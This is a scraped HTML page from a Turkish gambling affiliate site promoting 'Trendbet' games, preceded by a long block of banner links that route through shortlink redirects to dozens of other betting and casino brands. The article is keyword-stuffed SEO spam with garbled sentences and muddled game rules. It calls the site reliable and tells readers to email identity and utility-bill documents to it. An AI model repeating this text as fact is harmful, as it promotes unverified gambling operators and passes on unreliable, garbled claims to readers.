            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-3085 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3085" class="post-3085 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-katilin-oyunlar tag-trendbet-mac-izle tag-trendbet-oyunlar" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2023/06/trendbet-oyunlar.jpg" class="attachment-full size-full wp-post-image" alt="Adınız, soyadınız, doğum tarihiniz, cinsiyetiniz ve ikamet ettiğiniz ülke dahil tüm hesap bilgileriniz doğru olmalıdır" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Oyunlar</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-04T12:15:00+03:00" itemprop="dateModified">4 Temmuz 2023</time><time class="entry-date published" datetime="2023-06-28T19:00:00+03:00" itemprop="datePublished">28 Haziran 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet oyunlar canlı bahis oyunlarından elde ettiğiniz kazançları site tarafından belirlenen kurallara göre çekebilirsiniz. Adınız, soyadınız, doğum tarihiniz, cinsiyetiniz ve ikamet ettiğiniz ülke dahil tüm hesap bilgileriniz doğru olmalıdır. Bu bilgiyi doğrulamak için Trendbet web sitesi e-posta adresine bir dosya göndermeniz gerekecek.</p>
<p>Trendbet ifadesine göre site belge istedi. Elektrik faturası, telefon faturası, su faturası, internet faturası gibi belgeleri gönderdikten sonra para çekebilirsiniz. Şirketin belge gönderme konusunda düzenlemeleri varsa, bu yönetmeliği ihlal eden kişi para çekemez.</p>
<h2><b>Trendbet Nasıl Kaydolabilirim</b></h2>
<p>Mevcut Trendbet adresinize giriş yaptığınızda bej ve siyah tonlarında görsellerin olduğu oldukça profesyonel bir sayfa açılıyor. Bilginize, ekranda bonus bilgileri görüntülenir, ancak çoğu kazancınıza <i>Trendbet nasıl kaydolabilirim</i> doğrudan erişim sağlar. Sağ üst köşede web sitesini İngilizce (gerekirse) olarak kullanabileceğiniz ve Telegram ve Whatsapp için iletişim bilgilerini kullanabileceğiniz bir dil bölümü bulunmaktadır.Sayfanın sağ üst köşesinde bulunan &#8220;Kayıt Ol&#8221; veya &#8220;Giriş&#8221; ekranını seçerek Trendbet giriş bölümünü geçebilirsiniz.</p>
<h3><b>Trendbet Katılın  Oyunlar</b></h3>
<p>Kayıt formunu doldurarak Trendbet oyun dünyasına girin. <i>Trendbet katılın  oyunlar</i> ana sayfasının sağ üst köşesinde bulunan bej renkli &#8220;Kayıt Ol&#8221; butonuna tıklayarak üyelik işlemini başlatabilirsiniz. Oturum açmak için gereken Trendbet bilgileri:</p>
<ul>
<li>Kullanıcı adı</li>
<li>Şifre (en az 8 karakter, boşluk yok)</li>
<li>E-posta adresi</li>
</ul>
<p>Trendbet VIP Girişi</p>
<p>Trendbet giriş arayüzünün sağ tarafında bulunan Üye Ol butonu ile VIP üyelik uygulanabilir. Trendbet VIP Club, özel bahis ve casino eğlencesi sunar. Trendbet VIP üyesi olarak kayıt olmak için VIP hesap yöneticisinden adınızı ve e-posta adresinizi vererek sizinle iletişime geçmesini isteyebilirsiniz.</p>
<h3><b>Trendbet Casino&#8217;ya Kaydolun  Oyunlar</b></h3>
<p>Trendbet Casino giriş sayfasına ana sayfada yer alan &#8220;Casino&#8221; veya &#8220;Canlı Casino&#8221; bölümüne tıklayarak ulaşabilirsiniz. Casino oyunları üye girişi gerektirir. En son ve en popüler casino oyunları <i>Trendbet casino&#8217;ya kaydolun  oyunlar</i> giriş ekranında görüntülenir. Daha fazla casino oyunu bulmak için aşağı kaydırın. İsterseniz, tüm oyunları görmek için sayfanın üst kısmındaki oyun seçeneklerinde hızlı bir arama yapabilirsiniz.</p>
<h4><b>Trendbet Canlı Casino Giriş</b></h4>
<p>Trendbet giriş yaptıktan sonra dördüncü satır Trendbet Canlı Casino giriş ekranıdır. En popüler oyunları Canlı Casino sayfamızda bulabilirsiniz. Ayrıca bakara, rulet, poker, özel masalar, gösteri oyunları veya blackjack gibi canlı casino oyunları da oynayabilirsiniz. Yüzlerce oyun arasından favori casino oyununuzu kolayca bulmak için &#8220;Oyun Ara&#8221; bölümüne favori casino adınızı girebilirsiniz. <i>Trendbet canlı casino giriş</i>, canlı casino oyunları sunan karlı bir site olarak casino tutkunları arasında da popülerdir. Trendbet web sitesindeki içeriği kullanmak için öncelikle web sitesindeki kayıt işlemini tamamlamanız gerekir. Trendbet web sitesi içeriği dondurulur, dondurulur, vb. Sorun değil. Bu nedenle Trendbet siteleri birçok bahis tutkunu tarafından tercih edilmektedir. Bu web sitesinin içeriği son derece bilgilendirici ve güvenilirdir.  İşte Dragon Tiger oynamak için uymanız gereken oyun kuralları.Bu sebeple bahis dünyasında sıklıkla tercih edilmektedir.</p>
<h4><b>Trendbet Poker Nasıl Oynanır</b></h4>
<p>Poker oyunları, bahis sitelerinde en popüler casino seçeneklerinden biridir. Poker oyununda başarılı olmak için öncelikle oyunun kurallarını anlamalısınız. Oyunun kuralları için <i>Trendbet poker nasıl oynanır</i> buradaki yazımızı okuyun. Bu makale size oyun hakkında daha fazla bilgi verecektir.Sitenin canlı casino sayfası, Trendbet sitesinin poker oyunlarına hızlı ve kolay erişim sağlar.</p>
<p>Birçok oyuncu tarafından sevilen bir oyun olan poker oyununda başarılı olmak için oyunun nasıl oynandığını anlamanız gerekir. Yazılarımızı okuyarak bu konu hakkında bilgi edinme imkanına sahip olacaksınız. İşte Trendbet Poker oynamak için izlemeniz gereken adımlar.</p>
<ul>
<li>Öncelikle bahis sitesinin menü çubuğunda bulunan &#8216;Canlı Casino&#8217; butonuna tıklamanız gerekmektedir.</li>
<li>Burada web sitesindeki Oyun Seçenekleri altındaki &#8216;Canlı Casino&#8217; butonuna tıkladıktan sonra &#8216;Poker&#8217;</li>
<li>Poker seçeneğine tıklayarak, form içeren bir sayfaya yönlendirileceksiniz.</li>
<li>En uygun kısıtlamaları sağlayan tabloyu seçmelisiniz.</li>
<li>Bir masa seçtikten sonra istediğiniz masaya geçebilir ve oynamaya başlayabilirsiniz.</li>
<li>Poker bir şans ve strateji oyunudur.</li>
</ul>
<p>Trendbet Canlı Casino&#8217;da poker oynamak, cazip avantajları nedeniyle casino dünyasının en popüler seçeneklerinden biridir. Bu oyunda başarılı olmak için oyunun kurallarına ve koşullarına uymalısınız.</p>
<h5><b>Trendbet Dragon Tiger&#8217;ın Kuralları Nelerdir</b></h5>
<p>Dragon Tiger oyunu, bahis sitelerindeki en popüler oyun seçeneklerinden biridir. Bu oyunda başarılı olmak için oyunun kurallarına uymalısınız Dragon Tiger oyunu en rahat ve <i>Trendbet dragon tiger&#8217;ın kuralları nelerdir</i> güvenilir oyun seçeneklerinden biridir. İşte Dragon Tiger oynamak için uymanız gereken oyun kuralları.</p>
<ul>
<li>Oyundaki en düşük kart As</li>
<li>En yüksek kart Papazdır.</li>
<li>Oyun, Tiger Dragon Division&#8217;dan iki kart seçmenizi gerektiriyor.</li>
<li>Oyunu kazanmak için yüksek kartı seçmelisiniz.</li>
<li>Oyunda ilk bahis oyuncudan gelir.</li>
<li>Her ejderha ve kaplan takımı için iki seçim yapıldı.</li>
<li>Kartlar masaya açık olarak yerleştirilir.</li>
<li>En yüksek değerli karta sahip olan oyuncu oyunu kazanır.</li>
</ul>
<p>Trendbet Rulet Oyunu Nasıl Oynanır</p>
<p>
Trendbet web sitesindeki Rulet seçeneği çok uygundur. Bu oyun en eski ve en popüler canlı casino sitelerinden biridir. Rulet oyununda başarılı olmak için oyunun kurallarına uymalısınız.</p>
<ul>
<li>Masadaki sayılara, sütunlara ve satırlara bahis oynayabilirsiniz.</li>
<li>Bahisler çark dönmeden önce tamamlanmalıdır.</li>
<li>Rulet çarkını döndürdükten sonra çark durduğunda top çarkın içindeki boşluğa düşecektir.</li>
<li>Top, bahis yaptığınız kutuya gelirse kazanırsınız.</li>
</ul>
<p>Trendbet web sitesinde çeşitli bonus seçenekleri mevcuttur. Bonus seçeneklerine sitenin promosyonlar sayfasından hızlı ve kolay bir şekilde erişilebilir. Trendbet canlı casino ve bonus seçenekleri ile sıklıkla tercih edilmektedir.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-katilin-oyunlar/" rel="tag">trendbet katılın  oyunlar</a>, <a href="https://www.trendbetgir.online/tag/trendbet-mac-izle/" rel="tag">Trendbet maç izle</a>, <a href="https://www.trendbetgir.online/tag/trendbet-oyunlar/" rel="tag">trendbet oyunlar</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-ozel-kullanicilar/" rel="prev">Trendbet Özel Kullanıcılar</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-canli-destegi-nasil-kullanilir/" rel="next">Trendbet Canlı Desteği Nasıl Kullanılır</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-oyunlar/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='3085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
